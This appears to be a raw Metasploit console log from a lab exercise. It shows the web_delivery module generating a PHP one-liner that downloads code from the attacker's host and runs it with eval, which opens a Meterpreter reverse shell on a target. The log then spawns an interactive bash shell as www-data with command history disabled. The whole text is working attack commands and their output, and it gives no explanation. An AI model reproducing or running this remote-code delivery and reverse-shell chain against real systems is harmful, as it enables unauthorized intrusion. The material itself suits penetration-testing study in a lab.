 msf6 exploit(multi/script/web_delivery) > set lhost 192.168.80.154
lhost => 192.168.80.154
msf6 exploit(multi/script/web_delivery) > set lport 8888
lport => 8888
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.80.154:8888
[*] Using URL: http://192.168.80.154:8080/f001UlogAsl
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.80.154:8080/f001UlogAsl', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 192.168.80.155   web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39927 bytes) to 192.168.80.155
[*] Meterpreter session 1 opened (192.168.80.154:8888 → 192.168.80.155:48686) at 2023-11-25 19:43:54 -0500
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information        Connection
--  ----  ----                   -----------        ----------
1         meterpreter php/linux  www-data @ ubuntu  192.168.80.154:8888 → 192.168.80.155:48686 (192.168.80.155)
msf6 exploit(multi/script/web_delivery) > session 1
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
Meterpreter : php/linux
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 15192 created.
Channel 0 created.
www-data@ubuntu:/var/www/html$
KALI LINU
"the quieter you become, the more you are able t